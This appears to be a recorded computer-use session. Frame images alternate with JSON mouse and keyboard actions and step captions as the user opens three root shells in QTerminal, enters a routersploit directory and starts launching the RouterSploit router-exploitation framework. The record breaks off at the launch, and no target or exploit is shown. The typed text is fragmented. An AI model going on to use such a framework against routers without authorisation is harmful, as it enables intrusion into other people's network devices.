
{"action": "mouse_move", "coordinate": [248, 180]}

Launch QTerminal from the panel and split it into an upper pane and two lower panes.
{"action": "left_click", "coordinate": [85, 10]}

{"action": "left_click", "coordinate": [514, 254]}

{"action": "type", "text": "sudo"}

Run sudo su in each of the three panes and clear them, leaving three root shells.
{"action": "type", "text": "sudo"}

{"action": "type", "text": "su"}

{"action": "type", "text": "sudo"}

{"action": "type", "text": "su"}

{"action": "type", "text": "cle"}

{"action": "type", "text": "sudo"}

{"action": "type", "text": "su"}

{"action": "type", "text": "clea"}

Run ps and top in the lower-right pane, and ls the home folder in the upper pane.
{"action": "type", "text": "ps"}

{"action": "type", "text": "top"}

{"action": "type", "text": "ls"}
{"action": "type", "text": "cd"}

Change into the routersploit directory and list its files (rsf.py, setup.py).
{"action": "type", "text": "r"}

{"action": "type", "text": "outers"}

{"action": "type", "text": "ploit"}

{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [597, 143]}

Start RouterSploit 3.4.1 with python3 rsf.py, reaching the rsf prompt.
{"action": "type", "text": "py"}
